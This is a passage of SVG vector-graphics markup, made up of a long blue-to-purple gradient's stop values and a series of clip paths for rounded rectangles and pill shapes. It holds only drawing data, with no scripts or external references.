offset="0.128906"/><stop stop-opacity="1" stop-color="rgb(18.045044%, 19.024658%, 69.32373%)" offset="0.132812"/><stop stop-opacity="1" stop-color="rgb(18.243408%, 19.119263%, 69.447327%)" offset="0.136719"/><stop stop-opacity="1" stop-color="rgb(18.441772%, 19.213867%, 69.572449%)" offset="0.140625"/><stop stop-opacity="1" stop-color="rgb(18.638611%, 19.308472%, 69.696045%)" offset="0.144531"/><stop stop-opacity="1" stop-color="rgb(18.836975%, 19.403076%, 69.819641%)" offset="0.148437"/><stop stop-opacity="1" stop-color="rgb(19.033813%, 19.497681%, 69.943237%)" offset="0.152344"/><stop stop-opacity="1" stop-color="rgb(19.232178%, 19.592285%, 70.068359%)" offset="0.15625"/><stop stop-opacity="1" stop-color="rgb(19.430542%, 19.685364%, 70.191956%)" offset="0.160156"/><stop stop-opacity="1" stop-color="rgb(19.628906%, 19.779968%, 70.317078%)" offset="0.164062"/><stop stop-opacity="1" stop-color="rgb(19.825745%, 19.874573%, 70.440674%)" offset="0.167969"/><stop stop-opacity="1" stop-color="rgb(20.024109%, 19.969177%, 70.565796%)" offset="0.171875"/><stop stop-opacity="1" stop-color="rgb(20.222473%, 20.063782%, 70.689392%)" offset="0.175781"/><stop stop-opacity="1" stop-color="rgb(20.420837%, 20.158386%, 70.812988%)" offset="0.179687"/><stop stop-opacity="1" stop-color="rgb(20.617676%, 20.252991%, 70.936584%)" offset="0.183594"/><stop stop-opacity="1" stop-color="rgb(20.81604%, 20.347595%, 71.061707%)" offset="0.1875"/><stop stop-opacity="1" stop-color="rgb(21.014404%, 20.4422%, 71.185303%)" offset="0.191406"/><stop stop-opacity="1" stop-color="rgb(21.212769%, 20.536804%, 71.310425%)" offset="0.195313"/><stop stop-opacity="1" stop-color="rgb(21.409607%, 20.629883%, 71.434021%)" offset="0.199219"/><stop stop-opacity="1" stop-color="rgb(21.607971%, 20.724487%, 71.559143%)" offset="0.203125"/><stop stop-opacity="1" stop-color="rgb(21.806335%, 20.819092%, 71.682739%)" offset="0.207031"/><stop stop-opacity="1" stop-color="rgb(22.0047%, 20.913696%, 71.807861%)" offset="0.210938"/><stop stop-opacity="1" stop-color="rgb(22.201538%, 21.008301%, 71.931458%)" offset="0.214844"/><stop stop-opacity="1" stop-color="rgb(22.399902%, 21.102905%, 72.055054%)" offset="0.21875"/><stop stop-opacity="1" stop-color="rgb(22.596741%, 21.19751%, 72.17865%)" offset="0.222656"/><stop stop-opacity="1" stop-color="rgb(22.795105%, 21.292114%, 72.303772%)" offset="0.226562"/><stop stop-opacity="1" stop-color="rgb(22.993469%, 21.386719%, 72.427368%)" offset="0.230469"/><stop stop-opacity="1" stop-color="rgb(23.191833%, 21.481323%, 72.55249%)" offset="0.234375"/><stop stop-opacity="1" stop-color="rgb(23.388672%, 21.574402%, 72.676086%)" offset="0.238281"/><stop stop-opacity="1" stop-color="rgb(23.587036%, 21.669006%, 72.801208%)" offset="0.242188"/><stop stop-opacity="1" stop-color="rgb(23.7854%, 21.763611%, 72.924805%)" offset="0.246094"/><stop stop-opacity="1" stop-color="rgb(23.983765%, 21.858215%, 73.048401%)" offset="0.25"/><stop stop-opacity="1" stop-color="rgb(24.180603%, 21.95282%, 73.171997%)" offset="0.253906"/><stop stop-opacity="1" stop-color="rgb(24.378967%, 22.047424%, 73.297119%)" offset="0.257812"/><stop stop-opacity="1" stop-color="rgb(24.577332%, 22.142029%, 73.420715%)" offset="0.261719"/><stop stop-opacity="1" stop-color="rgb(24.775696%, 22.236633%, 73.545837%)" offset="0.265625"/><stop stop-opacity="1" stop-color="rgb(24.972534%, 22.331238%, 73.669434%)" offset="0.269531"/><stop stop-opacity="1" stop-color="rgb(25.170898%, 22.425842%, 73.794556%)" offset="0.273437"/><stop stop-opacity="1" stop-color="rgb(25.369263%, 22.518921%, 73.918152%)" offset="0.277344"/><stop stop-opacity="1" stop-color="rgb(25.567627%, 22.613525%, 74.041748%)" offset="0.28125"/><stop stop-opacity="1" stop-color="rgb(25.764465%, 22.70813%, 74.165344%)" offset="0.285156"/><stop stop-opacity="1" stop-color="rgb(25.96283%, 22.802734%, 74.290466%)" offset="0.289062"/><stop stop-opacity="1" stop-color="rgb(26.159668%, 22.897339%, 74.414062%)" offset="0.292969"/><stop stop-opacity="1" stop-color="rgb(26.358032%, 22.991943%, 74.539185%)" offset="0.296875"/><stop stop-opacity="1" stop-color="rgb(26.556396%, 23.086548%, 74.662781%)" offset="0.300781"/><stop stop-opacity="1" stop-color="rgb(26.754761%, 23.181152%, 74.787903%)" offset="0.304687"/><stop stop-opacity="1" stop-color="rgb(26.951599%, 23.275757%, 74.911499%)" offset="0.308594"/><stop stop-opacity="1" stop-color="rgb(27.149963%, 23.370361%, 75.036621%)" offset="0.3125"/><stop stop-opacity="1" stop-color="rgb(27.348328%, 23.46344%, 75.160217%)" offset="0.316406"/><stop stop-opacity="1" stop-color="rgb(27.546692%, 23.558044%, 75.283813%)" offset="0.320312"/><stop stop-opacity="1" stop-color="rgb(27.74353%, 23.652649%, 75.40741%)" offset="0.324219"/><stop stop-opacity="1" stop-color="rgb(27.941895%, 23.747253%, 75.532532%)" offset="0.328125"/><stop stop-opacity="1" stop-color="rgb(28.140259%, 23.841858%, 75.656128%)" offset="0.332031"/><stop stop-opacity="1" stop-color="rgb(28.338623%, 23.936462%, 75.78125%)" offset="0.335937"/><stop stop-opacity="1" stop-color="rgb(28.535461%, 24.031067%, 75.904846%)" offset="0.339844"/><stop stop-opacity="1" stop-color="rgb(28.733826%, 24.125671%, 76.029968%)" offset="0.34375"/><stop stop-opacity="1" stop-color="rgb(28.93219%, 24.220276%, 76.153564%)" offset="0.347656"/><stop stop-opacity="1" stop-color="rgb(29.130554%, 24.31488%, 76.277161%)" offset="0.351562"/><stop stop-opacity="1" stop-color="rgb(29.327393%, 24.409485%, 76.400757%)" offset="0.355469"/><stop stop-opacity="1" stop-color="rgb(29.525757%, 24.504089%, 76.525879%)" offset="0.359375"/><stop stop-opacity="1" stop-color="rgb(29.722595%, 24.597168%, 76.649475%)" offset="0.363281"/><stop stop-opacity="1" stop-color="rgb(29.920959%, 24.691772%, 76.774597%)" offset="0.367188"/><stop stop-opacity="1" stop-color="rgb(30.119324%, 24.786377%, 76.898193%)" offset="0.371094"/><stop stop-opacity="1" stop-color="rgb(30.317688%, 24.880981%, 77.023315%)" offset="0.375"/><stop stop-opacity="1" stop-color="rgb(30.514526%, 24.975586%, 77.146912%)" offset="0.378906"/><stop stop-opacity="1" stop-color="rgb(30.712891%, 25.07019%, 77.270508%)" offset="0.382813"/><stop stop-opacity="1" stop-color="rgb(30.911255%, 25.164795%, 77.394104%)" offset="0.386719"/><stop stop-opacity="1" stop-color="rgb(31.109619%, 25.259399%, 77.519226%)" offset="0.390625"/><stop stop-opacity="1" stop-color="rgb(31.306458%, 25.354004%, 77.642822%)" offset="0.394531"/><stop stop-opacity="1" stop-color="rgb(31.504822%, 25.448608%, 77.767944%)" offset="0.398438"/><stop stop-opacity="1" stop-color="rgb(31.703186%, 25.541687%, 77.891541%)" offset="0.402344"/><stop stop-opacity="1" stop-color="rgb(31.90155%, 25.636292%, 78.016663%)" offset="0.40625"/><stop stop-opacity="1" stop-color="rgb(32.098389%, 25.730896%, 78.140259%)" offset="0.410156"/><stop stop-opacity="1" stop-color="rgb(32.296753%, 25.8255%, 78.265381%)" offset="0.414063"/><stop stop-opacity="1" stop-color="rgb(32.495117%, 25.920105%, 78.388977%)" offset="0.417969"/><stop stop-opacity="1" stop-color="rgb(32.693481%, 26.014709%, 78.512573%)" offset="0.421875"/><stop stop-opacity="1" stop-color="rgb(32.89032%, 26.109314%, 78.636169%)" offset="0.425781"/><stop stop-opacity="1" stop-color="rgb(33.088684%, 26.203918%, 78.761292%)" offset="0.429688"/><stop stop-opacity="1" stop-color="rgb(33.285522%, 26.298523%, 78.884888%)" offset="0.433594"/><stop stop-opacity="1" stop-color="rgb(33.483887%, 26.393127%, 79.01001%)" offset="0.4375"/><stop stop-opacity="1" stop-color="rgb(33.682251%, 26.486206%, 79.133606%)" offset="0.441406"/><stop stop-opacity="1" stop-color="rgb(33.880615%, 26.580811%, 79.258728%)" offset="0.445312"/><stop stop-opacity="1" stop-color="rgb(34.077454%, 26.675415%, 79.382324%)" offset="0.449219"/><stop stop-opacity="1" stop-color="rgb(34.275818%, 26.77002%, 79.50592%)" offset="0.453125"/><stop stop-opacity="1" stop-color="rgb(34.474182%, 26.864624%, 79.629517%)" offset="0.457031"/><stop stop-opacity="1" stop-color="rgb(34.672546%, 26.959229%, 79.754639%)" offset="0.460938"/><stop stop-opacity="1" stop-color="rgb(34.869385%, 27.053833%, 79.878235%)" offset="0.464844"/><stop stop-opacity="1" stop-color="rgb(35.067749%, 27.148438%, 80.003357%)" offset="0.46875"/><stop stop-opacity="1" stop-color="rgb(35.266113%, 27.243042%, 80.126953%)" offset="0.472656"/><stop stop-opacity="1" stop-color="rgb(35.464478%, 27.337646%, 80.252075%)" offset="0.476562"/><stop stop-opacity="1" stop-color="rgb(35.661316%, 27.430725%, 80.375671%)" offset="0.480469"/><stop stop-opacity="1" stop-color="rgb(35.85968%, 27.52533%, 80.500793%)" offset="0.484375"/><stop stop-opacity="1" stop-color="rgb(36.058044%, 27.619934%, 80.62439%)" offset="0.488281"/><stop stop-opacity="1" stop-color="rgb(36.256409%, 27.714539%, 80.747986%)" offset="0.492188"/><stop stop-opacity="1" stop-color="rgb(36.453247%, 27.809143%, 80.871582%)" offset="0.496094"/><stop stop-opacity="1" stop-color="rgb(36.651611%, 27.903748%, 80.996704%)" offset="0.5"/><stop stop-opacity="1" stop-color="rgb(36.84845%, 27.998352%, 81.1203%)" offset="0.503906"/><stop stop-opacity="1" stop-color="rgb(37.046814%, 28.092957%, 81.245422%)" offset="0.507812"/><stop stop-opacity="1" stop-color="rgb(37.245178%, 28.187561%, 81.369019%)" offset="0.511719"/><stop stop-opacity="1" stop-color="rgb(37.443542%, 28.282166%, 81.494141%)" offset="0.515625"/><stop stop-opacity="1" stop-color="rgb(37.640381%, 28.375244%, 81.617737%)" offset="0.519531"/><stop stop-opacity="1" stop-color="rgb(37.838745%, 28.469849%, 81.741333%)" offset="0.523438"/><stop stop-opacity="1" stop-color="rgb(38.037109%, 28.564453%, 81.864929%)" offset="0.527344"/><stop stop-opacity="1" stop-color="rgb(38.235474%, 28.659058%, 81.990051%)" offset="0.53125"/><stop stop-opacity="1" stop-color="rgb(38.432312%, 28.753662%, 82.113647%)" offset="0.535156"/><stop stop-opacity="1" stop-color="rgb(38.630676%, 28.848267%, 82.23877%)" offset="0.539063"/><stop stop-opacity="1" stop-color="rgb(38.829041%, 28.942871%, 82.362366%)" offset="0.542969"/><stop stop-opacity="1" stop-color="rgb(39.027405%, 29.037476%, 82.487488%)" offset="0.546875"/><stop stop-opacity="1" stop-color="rgb(39.224243%, 29.13208%, 82.611084%)" offset="0.550781"/><stop stop-opacity="1" stop-color="rgb(39.422607%, 29.226685%, 82.73468%)" offset="0.554688"/><stop stop-opacity="1" stop-color="rgb(39.620972%, 29.319763%, 82.858276%)" offset="0.558594"/><stop stop-opacity="1" stop-color="rgb(39.819336%, 29.414368%, 82.983398%)" offset="0.5625"/><stop stop-opacity="1" stop-color="rgb(40.016174%, 29.508972%, 83.106995%)" offset="0.566406"/><stop stop-opacity="1" stop-color="rgb(40.214539%, 29.603577%, 83.232117%)" offset="0.570313"/><stop stop-opacity="1" stop-color="rgb(40.412903%, 29.698181%, 83.355713%)" offset="0.574219"/><stop stop-opacity="1" stop-color="rgb(40.611267%, 29.792786%, 83.480835%)" offset="0.578125"/><stop stop-opacity="1" stop-color="rgb(40.808105%, 29.88739%, 83.604431%)" offset="0.582031"/><stop stop-opacity="1" stop-color="rgb(41.00647%, 29.981995%, 83.729553%)" offset="0.585938"/><stop stop-opacity="1" stop-color="rgb(41.203308%, 30.076599%, 83.853149%)" offset="0.589844"/><stop stop-opacity="1" stop-color="rgb(41.401672%, 30.171204%, 83.976746%)" offset="0.59375"/><stop stop-opacity="1" stop-color="rgb(41.600037%, 30.264282%, 84.100342%)" offset="0.597656"/><stop stop-opacity="1" stop-color="rgb(41.798401%, 30.358887%, 84.225464%)" offset="0.601563"/><stop stop-opacity="1" stop-color="rgb(41.995239%, 30.453491%, 84.34906%)" offset="0.605469"/><stop stop-opacity="1" stop-color="rgb(42.193604%, 30.548096%, 84.474182%)" offset="0.609375"/><stop stop-opacity="1" stop-color="rgb(42.391968%, 30.6427%, 84.597778%)" offset="0.613281"/><stop stop-opacity="1" stop-color="rgb(42.590332%, 30.737305%, 84.7229%)" offset="0.617188"/><stop stop-opacity="1" stop-color="rgb(42.78717%, 30.831909%, 84.846497%)" offset="0.621094"/><stop stop-opacity="1" stop-color="rgb(42.985535%, 30.926514%, 84.970093%)" offset="0.625"/><stop stop-opacity="1" stop-color="rgb(43.183899%, 31.021118%, 85.093689%)" offset="0.628906"/><stop stop-opacity="1" stop-color="rgb(43.382263%, 31.115723%, 85.218811%)" offset="0.632813"/><stop stop-opacity="1" stop-color="rgb(43.579102%, 31.208801%, 85.342407%)" offset="0.636719"/><stop stop-opacity="1" stop-color="rgb(43.777466%, 31.303406%, 85.467529%)" offset="0.640625"/><stop stop-opacity="1" stop-color="rgb(43.97583%, 31.39801%, 85.591125%)" offset="0.644531"/><stop stop-opacity="1" stop-color="rgb(44.174194%, 31.492615%, 85.716248%)" offset="0.648438"/><stop stop-opacity="1" stop-color="rgb(44.371033%, 31.587219%, 85.839844%)" offset="0.652344"/><stop stop-opacity="1" stop-color="rgb(44.569397%, 31.681824%, 85.96344%)" offset="0.65625"/><stop stop-opacity="1" stop-color="rgb(44.766235%, 31.776428%, 86.087036%)" offset="0.660156"/><stop stop-opacity="1" stop-color="rgb(44.9646%, 31.871033%, 86.212158%)" offset="0.664063"/><stop stop-opacity="1" stop-color="rgb(45.162964%, 31.965637%, 86.335754%)" offset="0.667969"/><stop stop-opacity="1" stop-color="rgb(45.361328%, 32.060242%, 86.460876%)" offset="0.671875"/><stop stop-opacity="1" stop-color="rgb(45.558167%, 32.15332%, 86.584473%)" offset="0.675781"/><stop stop-opacity="1" stop-color="rgb(45.756531%, 32.247925%, 86.709595%)" offset="0.679688"/><stop stop-opacity="1" stop-color="rgb(45.954895%, 32.342529%, 86.833191%)" offset="0.683594"/><stop stop-opacity="1" stop-color="rgb(46.153259%, 32.437134%, 86.958313%)" offset="0.6875"/><stop stop-opacity="1" stop-color="rgb(46.350098%, 32.531738%, 87.081909%)" offset="0.691406"/><stop stop-opacity="1" stop-color="rgb(46.548462%, 32.626343%, 87.205505%)" offset="0.695313"/><stop stop-opacity="1" stop-color="rgb(46.746826%, 32.720947%, 87.329102%)" offset="0.699219"/><stop stop-opacity="1" stop-color="rgb(46.94519%, 32.815552%, 87.454224%)" offset="0.703125"/><stop stop-opacity="1" stop-color="rgb(47.142029%, 32.910156%, 87.57782%)" offset="0.707031"/><stop stop-opacity="1" stop-color="rgb(47.340393%, 33.004761%, 87.702942%)" offset="0.710938"/><stop stop-opacity="1" stop-color="rgb(47.538757%, 33.099365%, 87.826538%)" offset="0.714844"/><stop stop-opacity="1" stop-color="rgb(47.737122%, 33.19397%, 87.95166%)" offset="0.71875"/><stop stop-opacity="1" stop-color="rgb(47.93396%, 33.287048%, 88.075256%)" offset="0.722656"/><stop stop-opacity="1" stop-color="rgb(48.132324%, 33.381653%, 88.198853%)" offset="0.726563"/><stop stop-opacity="1" stop-color="rgb(48.329163%, 33.476257%, 88.322449%)" offset="0.730469"/><stop stop-opacity="1" stop-color="rgb(48.527527%, 33.570862%, 88.447571%)" offset="0.734375"/><stop stop-opacity="1" stop-color="rgb(48.725891%, 33.665466%, 88.571167%)" offset="0.738281"/><stop stop-opacity="1" stop-color="rgb(48.924255%, 33.760071%, 88.696289%)" offset="0.742188"/><stop stop-opacity="1" stop-color="rgb(49.121094%, 33.854675%, 88.819885%)" offset="0.746094"/><stop stop-opacity="1" stop-color="rgb(49.319458%, 33.94928%, 88.945007%)" offset="0.75"/><stop stop-opacity="1" stop-color="rgb(49.517822%, 34.043884%, 89.068604%)" offset="0.753906"/><stop stop-opacity="1" stop-color="rgb(49.716187%, 34.138489%, 89.1922%)" offset="0.757813"/><stop stop-opacity="1" stop-color="rgb(49.913025%, 34.231567%, 89.315796%)" offset="0.761719"/><stop stop-opacity="1" stop-color="rgb(50.111389%, 34.326172%, 89.440918%)" offset="0.765625"/><stop stop-opacity="1" stop-color="rgb(50.309753%, 34.420776%, 89.564514%)" offset="0.769531"/><stop stop-opacity="1" stop-color="rgb(50.508118%, 34.515381%, 89.689636%)" offset="0.773438"/><stop stop-opacity="1" stop-color="rgb(50.704956%, 34.609985%, 89.813232%)" offset="0.777344"/><stop stop-opacity="1" stop-color="rgb(50.90332%, 34.70459%, 89.938354%)" offset="0.78125"/><stop stop-opacity="1" stop-color="rgb(51.101685%, 34.799194%, 90.061951%)" offset="0.785156"/><stop stop-opacity="1" stop-color="rgb(51.300049%, 34.893799%, 90.187073%)" offset="0.789063"/><stop stop-opacity="1" stop-color="rgb(51.496887%, 34.988403%, 90.310669%)" offset="0.792969"/><stop stop-opacity="1" stop-color="rgb(51.695251%, 35.083008%, 90.434265%)" offset="0.796875"/><stop stop-opacity="1" stop-color="rgb(51.89209%, 35.176086%, 90.557861%)" offset="0.800781"/><stop stop-opacity="1" stop-color="rgb(52.090454%, 35.270691%, 90.682983%)" offset="0.804688"/><stop stop-opacity="1" stop-color="rgb(52.288818%, 35.365295%, 90.80658%)" offset="0.808594"/><stop stop-opacity="1" stop-color="rgb(52.487183%, 35.4599%, 90.931702%)" offset="0.8125"/><stop stop-opacity="1" stop-color="rgb(52.684021%, 35.554504%, 91.055298%)" offset="0.816406"/><stop stop-opacity="1" stop-color="rgb(52.882385%, 35.649109%, 91.18042%)" offset="0.820313"/><stop stop-opacity="1" stop-color="rgb(53.08075%, 35.743713%, 91.304016%)" offset="0.824219"/><stop stop-opacity="1" stop-color="rgb(53.279114%, 35.838318%, 91.427612%)" offset="0.828125"/><stop stop-opacity="1" stop-color="rgb(53.475952%, 35.932922%, 91.551208%)" offset="0.832031"/><stop stop-opacity="1" stop-color="rgb(53.674316%, 36.027527%, 91.676331%)" offset="0.835938"/><stop stop-opacity="1" stop-color="rgb(53.872681%, 36.120605%, 91.799927%)" offset="0.839844"/><stop stop-opacity="1" stop-color="rgb(54.071045%, 36.21521%, 91.925049%)" offset="0.84375"/><stop stop-opacity="1" stop-color="rgb(54.267883%, 36.309814%, 92.048645%)" offset="0.847656"/><stop stop-opacity="1" stop-color="rgb(54.466248%, 36.404419%, 92.173767%)" offset="0.851563"/><stop stop-opacity="1" stop-color="rgb(54.664612%, 36.499023%, 92.297363%)" offset="0.855469"/><stop stop-opacity="1" stop-color="rgb(54.862976%, 36.593628%, 92.420959%)" offset="0.859375"/><stop stop-opacity="1" stop-color="rgb(55.059814%, 36.688232%, 92.544556%)" offset="0.863281"/><stop stop-opacity="1" stop-color="rgb(55.258179%, 36.782837%, 92.669678%)" offset="0.867188"/><stop stop-opacity="1" stop-color="rgb(55.455017%, 36.877441%, 92.793274%)" offset="0.871094"/><stop stop-opacity="1" stop-color="rgb(55.653381%, 36.972046%, 92.918396%)" offset="0.875"/><stop stop-opacity="1" stop-color="rgb(55.851746%, 37.065125%, 93.041992%)" offset="0.878906"/><stop stop-opacity="1" stop-color="rgb(56.05011%, 37.159729%, 93.167114%)" offset="0.882813"/><stop stop-opacity="1" stop-color="rgb(56.246948%, 37.254333%, 93.29071%)" offset="0.886719"/><stop stop-opacity="1" stop-color="rgb(56.445312%, 37.348938%, 93.415833%)" offset="0.890625"/><stop stop-opacity="1" stop-color="rgb(56.643677%, 37.443542%, 93.539429%)" offset="0.894531"/><stop stop-opacity="1" stop-color="rgb(56.842041%, 37.538147%, 93.663025%)" offset="0.898438"/><stop stop-opacity="1" stop-color="rgb(57.038879%, 37.632751%, 93.786621%)" offset="0.902344"/><stop stop-opacity="1" stop-color="rgb(57.237244%, 37.727356%, 93.911743%)" offset="0.90625"/><stop stop-opacity="1" stop-color="rgb(57.435608%, 37.82196%, 94.035339%)" offset="0.910156"/><stop stop-opacity="1" stop-color="rgb(57.633972%, 37.916565%, 94.160461%)" offset="0.914063"/><stop stop-opacity="1" stop-color="rgb(57.830811%, 38.009644%, 94.284058%)" offset="0.917969"/><stop stop-opacity="1" stop-color="rgb(58.029175%, 38.104248%, 94.40918%)" offset="0.921875"/><stop stop-opacity="1" stop-color="rgb(58.227539%, 38.198853%, 94.532776%)" offset="0.925781"/><stop stop-opacity="1" stop-color="rgb(58.425903%, 38.293457%, 94.656372%)" offset="0.929688"/><stop stop-opacity="1" stop-color="rgb(58.622742%, 38.388062%, 94.779968%)" offset="0.933594"/><stop stop-opacity="1" stop-color="rgb(58.821106%, 38.482666%, 94.90509%)" offset="0.9375"/><stop stop-opacity="1" stop-color="rgb(59.017944%, 38.577271%, 95.028687%)" offset="0.941406"/><stop stop-opacity="1" stop-color="rgb(59.216309%, 38.671875%, 95.153809%)" offset="0.945313"/><stop stop-opacity="1" stop-color="rgb(59.414673%, 38.766479%, 95.277405%)" offset="0.949219"/><stop stop-opacity="1" stop-color="rgb(59.613037%, 38.861084%, 95.402527%)" offset="0.953125"/><stop stop-opacity="1" stop-color="rgb(59.809875%, 38.954163%, 95.526123%)" offset="0.957031"/><stop stop-opacity="1" stop-color="rgb(60.00824%, 39.048767%, 95.651245%)" offset="0.960938"/><stop stop-opacity="1" stop-color="rgb(60.206604%, 39.143372%, 95.774841%)" offset="0.964844"/><stop stop-opacity="1" stop-color="rgb(60.404968%, 39.237976%, 95.898438%)" offset="0.96875"/><stop stop-opacity="1" stop-color="rgb(60.601807%, 39.332581%, 96.022034%)" offset="0.972656"/><stop stop-opacity="1" stop-color="rgb(60.800171%, 39.427185%, 96.147156%)" offset="0.976563"/><stop stop-opacity="1" stop-color="rgb(60.998535%, 39.52179%, 96.270752%)" offset="0.980469"/><stop stop-opacity="1" stop-color="rgb(61.196899%, 39.616394%, 96.395874%)" offset="0.984375"/><stop stop-opacity="1" stop-color="rgb(61.393738%, 39.710999%, 96.51947%)" offset="0.988281"/><stop stop-opacity="1" stop-color="rgb(61.592102%, 39.805603%, 96.644592%)" offset="0.992188"/><stop stop-opacity="1" stop-color="rgb(61.790466%, 39.898682%, 96.768188%)" offset="0.996094"/><stop stop-opacity="1" stop-color="rgb(61.988831%, 39.993286%, 96.891785%)" offset="1"/></linearGradient><clipPath id="33e359e254"><path d="M 156.949219 179.78125 L 1283.050781 179.78125 L 1283.050781 810 L 156.949219 810 Z M 156.949219 179.78125 " clip-rule="nonzero"/></clipPath><clipPath id="86122b6bf8"><path d="M 231.949219 179.78125 L 1208.050781 179.78125 C 1249.472656 179.78125 1283.050781 213.359375 1283.050781 254.78125 L 1283.050781 843.660156 C 1283.050781 885.082031 1249.472656 918.660156 1208.050781 918.660156 L 231.949219 918.660156 C 190.527344 918.660156 156.949219 885.082031 156.949219 843.660156 L 156.949219 254.78125 C 156.949219 213.359375 190.527344 179.78125 231.949219 179.78125 Z M 231.949219 179.78125 " clip-rule="nonzero"/></clipPath><clipPath id="4a29ae44fa"><path d="M 156.949219 179.78125 L 1282.699219 179.78125 L 1282.699219 810 L 156.949219 810 Z M 156.949219 179.78125 " clip-rule="nonzero"/></clipPath><clipPath id="7c963187be"><path d="M 231.949219 179.78125 L 1208.046875 179.78125 C 1249.46875 179.78125 1283.046875 213.359375 1283.046875 254.777344 L 1283.046875 843.660156 C 1283.046875 885.078125 1249.46875 918.660156 1208.046875 918.660156 L 231.949219 918.660156 C 190.527344 918.660156 156.949219 885.078125 156.949219 843.660156 L 156.949219 254.777344 C 156.949219 213.359375 190.527344 179.78125 231.949219 179.78125 Z M 231.949219 179.78125 " clip-rule="nonzero"/></clipPath><clipPath id="3de1223ec8"><path d="M 880.289062 267.214844 L 1133.714844 267.214844 L 1133.714844 365.703125 L 880.289062 365.703125 Z M 880.289062 267.214844 " clip-rule="nonzero"/></clipPath><clipPath id="3e6d3cfd2f"><path d="M 1070.359375 267.214844 C 1105.347656 267.214844 1133.714844 289.261719 1133.714844 316.460938 C 1133.714844 343.65625 1105.347656 365.703125 1070.359375 365.703125 L 943.644531 365.703125 C 908.652344 365.703125 880.289062 343.65625 880.289062 316.460938 C 880.289062 289.261719 908.652344 267.214844 943.644531 267.214844 Z M 1070.359375 267.214844 " clip-rule="nonzero"/></clipPath><clipPath id="13bb6d4082"><path d="M 888.46875 273.574219 L 1125.53125 273.574219 L 1125.53125 359.34375 L 888.46875 359.34375 Z M 888.46875 273.574219 " clip-rule="nonzero"/></clipPath><clipPath id="7714e213fa"><path d="M 1070.359375 273.574219 C 1100.828125 273.574219 1125.53125 292.773438 1125.53125 316.460938 C 1125.53125 340.144531 1100.828125 359.34375 1070.359375 359.34375 L 943.644531 359.34375 C 913.171875 359.34375 888.46875 340.144531 888.46875 316.460938 C 888.46875 292.773438 913.171875 273.574219 943.644531 273.574219 Z M 1070.359375 273.574219 " clip-rule="nonzero"/></clipPath><clipPath id="d881e22b4e"><path d="M 951 256 L 1005.539062 256 L 1005.539062 308 L 951 308 Z M 951 256 " clip-rule="nonzero"/></clipPath><clipPath id="6401eb72e6"><path d="M 880.289062 403.007812 L 1133.714844 403.007812 L 1133.714844 501.496094 L 880.289062 501.496094 Z M 880.289062 403.007812 " clip-rule="nonzero"/></clipPath><clipPath id="16357b4bec"><path d="M 1070.359375 403.007812 C 1105.347656 403.007812 1133.714844 425.054688 1133.714844 452.253906 C 1133.714844 479.449219 1105.347656 501.496094 1070.359375 501.496094 L 943.644531 501.496094 C 908.652344 501.496094 880.289062 479.449219 880.289062 452.253906 C 880.289062 425.054688 908.652344 403.007812 943.644531 403.007812 Z M 1070.359375 403.007812 " clip-rule="nonzero"/></clipPath><clipPath id="29453e352d"><path d="M 888.46875 409.367188 L 1125.53125 409.367188 L 1125.53125 495.136719 L 888.46875 495.136719 Z M 888.46875 409.367188 " clip-rule="nonzero"/></clipPath><clipPath id="65880c0948"><path d="M 1070.359375 409.367188 C 1100.828125 409.367188 1125.53125 428.566406 1125.53125 452.253906 C 1125.53125 475.9375 1100.828125 495.136719 1070.359375 495.136719 L 943.644531 495.136719 C 913.171875 495.136719 888.46875 475.9375 888.46875 452.253906 C 888.46875 428.566406 913.171875 409.367188 943.644531 409.367188 Z M 1070.359375 409.367188 " clip-rule="nonzero"/></clipPath><clipPath id="42ac2718f0"><path d="M 880.289062 545.199219 L 1133.714844 545.199219 L 1133.714844 643.6875 L 880.289062 643.6875 Z M 880.289062 545.199219 " clip-rule="nonzero"/></clipPath><clipPath id="a1551daf42"><path d="M 1070.359375 545.199219 C 1105.347656 545.199219 1133.714844 567.246094 1133.714844 594.441406 C 1133.714844 621.640625 1105.347656 643.6875 1070.359375 643.6875 L 943.644531 643.6875 C 908.652344 643.6875 880.289062 621.640625 880.289062 594.441406 C 880.289062 567.246094 908.652344 545.199219 943.644531 545.199219 Z M 1070.359375 545.199219 " clip-rule="nonzero"/></clipPath><clipPath id="2735086471"><path d="M 888.46875 551.554688 L 1125.53125 551.554688 L 1125.53125 637.328125 L 888.46875 637.328125 Z M 888.46875 551.554688 " clip-rule="nonzero"/></clipPath><clipPath id="e8c534ea28"><path d="M 1070.359375 551.554688 C 1100.828125 551.554688 1125.53125 570.757812 1125.53125 594.441406 C 1125.53125 618.128906 1100.828125 637.328125 1070.359375 637.328125 L 943.644531 637.328125 C 913.171875 637.328125 888.46875 618.128906 888.46875 594.441406 C 888.46875 570.757812 913.171875 551.554688 943.644531 551.554688 Z M 1070.359375 551.554688 " clip-rule="nonzero"/></clipPath><clipPath id="a7b5903243"><path d="M 880.289062 682.128906 L 1133.714844 682.128906 L 1133.714844 780.617188 L 880.289062 780.617188 Z M 880.289062 682.128906 " clip-rule="nonzero"/></clipPath><clipPath id="9b12cb6905"><path d="M 1070.359375 682.128906 C 1105.347656 682.128906 1133.714844 704.175781 1133.714844 731.375 C 1133.714844 758.570312 1105.347656 780.617188 1070.359375 780.617188 L 943.644531 780.617188 C 908.652344 780.617188 880.289062 758.570312 880.289062 731.375 C 880.289062 704.175781 908.652344 682.128906 943.644531 682.128906 Z M 1070.359375 682.128906 " clip-rule="nonzero"/></clipPath><clipPath id="5d04e1360b"><path d="M 888.46875 688.488281 L 1125.53125 688.488281 L 1125.53125 774.261719 L 888.46875 774.261719 Z M 888.46875 688.488281 " clip-rule="nonzero"/></clipPath><clipPath id="f0cf2174d0"><path d="M 1070.359375 688.488281 C 1100.828125 688.488281 1125.53125 707.691406 1125.53125 731.375 C 1125.53125 755.058594 1100.828125 774.261719 1070.359375 774.261719 L 943.644531 774.261719 C 913.171875 774.261719 888.46875 755.058594 888.46875 731.375 C 888.46875 707.691406 913.171875 688.488281 943.644531 688.488281 Z M 1070.359375 688.488281 " clip-rule="nonzero"/></clipPath><clipPath id="b201a47667"><path d="M 881 393 L 997 393 L 997 509.53125 L 881 509.53125 Z M 881 393 " clip-rule="nonzero"/></clipPath><clipPath id="17f2c92433"><path d="M 951 395 L 1005.539062 395 L 1005.539062 447 L 951 447 Z M 951 395 " clip-rule="nonzero"/></clipPath><clipPath id="7dadf2de9c"><path d="M 1023 670 L 1139 670 L 1139 786.351562 L 1023 786.351562 Z M 1023 670 " clip-rule="nonzero"/></clipPath><clipPath id="269c7ee698"><path d="M 1094 671 L 1147.820312 671 L 1147.820312 723 L 1094 723 Z M 1094 671 " clip-rule="nonzero"/></clipPath><clipPath id="ce6c1002a0"><path d="M 1023 532 L 1139 532 L 1139 647.941406 L 1023 647.941406 Z M 1023 532 " 